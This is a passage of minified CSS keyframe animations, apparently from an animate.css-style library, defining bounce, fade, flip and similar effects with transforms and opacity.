bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) 